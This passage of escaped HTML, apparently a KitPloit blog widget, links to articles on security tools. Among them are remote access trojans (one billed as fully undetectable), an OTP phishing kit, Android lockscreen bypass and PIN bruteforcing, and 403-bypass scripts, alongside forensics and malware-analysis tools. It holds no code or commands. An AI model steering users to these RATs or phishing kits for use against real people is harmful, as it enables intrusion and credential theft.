center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/murmurhash-tool-to-calculate-murmurhash.html\" target=\"_blank\"\u003EMurMurHash - Tool To Calculate A MurmurHash Value Of A Favicon To Hunt Phishing Websites On The Shodan Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1241\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s650\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"513\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/viper-intranet-pentesting-tool-with.html\" target=\"_blank\"\u003EViper - Intranet Pentesting Tool With Webui\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1132\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/12\/forbidden-bypass-4xx-http-response.html\" target=\"_blank\"\u003EForbidden - Bypass 4Xx HTTP Response Status Codes\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s640\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"376\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/azurehunter-cloud-forensics-powershell.html\" target=\"_blank\"\u003EAzureHunter - A Cloud Forensics Powershell Module To Run Threat Hunting Playbooks On Data From Azure And O365\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s1109\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"616\" data-original-width=\"1109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/403bypasser-automates-techniques-used.html\" target=\"_blank\"\u003E403Bypasser - Automates The Techniques Used To Circumvent Access Control Restrictions On Target Pages\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s758\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"505\" data-original-width=\"758\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/smuggler-http-request-smuggling-desync.html\" target=\"_blank\"\u003ESmuggler - An HTTP Request Smuggling \/ Desync Testing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s794\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"602\" data-original-width=\"794\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/nginxpwner-tool-to-look-for-common.html\" target=\"_blank\"\u003ENginxpwner - Tool to look for common Nginx misconfigurations and vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s1029\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"352\" data-original-width=\"1029\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/sharpml-machine-learning-network-share.html\" target=\"_blank\"\u003ESharpML - Machine Learning Network Share Password Hunting Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s1073\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"670\" data-original-width=\"1073\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/petereport-open-source-application.html\" target=\"_blank\"\u003EPeTeReport - An Open-Source Application Vulnerability Reporting Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s2595\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1212\" data-original-width=\"2595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/byp4xx-simple-bash-script-to-bypass-403.html\" target=\"_blank\"\u003EByp4Xx - Simple Bash Script To Bypass \"403 Forbidden\" Messages With Well-Known Methods Discussed In #Bugbountytips\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s760\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"380\" data-original-width=\"760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/sillyrat-cross-platform-multifunctional.html\" target=\"_blank\"\u003ESillyRAT - A Cross Platform Multifunctional (Windows\/Linux\/Mac) RAT\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s1882\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"926\" data-original-width=\"1882\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/qu1cksc0pe-all-in-one-static-malware.html\" target=\"_blank\"\u003EQu1cksc0pe - All-in-One Static Malware Analysis Tool\n\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s1028\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"558\" data-original-width=\"1028\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s989\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"684\" data-original-width=\"989\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linuxt\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s1280\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s641\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"564\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/mosint-osint-tool-for-emails.html\" target=\"_blank\"\u003EMOSINT - OSINT Tool For Emails\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1483\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: 